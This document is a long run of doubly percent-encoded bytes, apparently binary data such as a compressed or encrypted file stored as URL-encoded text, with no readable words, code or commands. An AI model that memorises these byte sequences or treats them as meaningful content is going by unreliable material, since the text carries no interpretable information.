259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM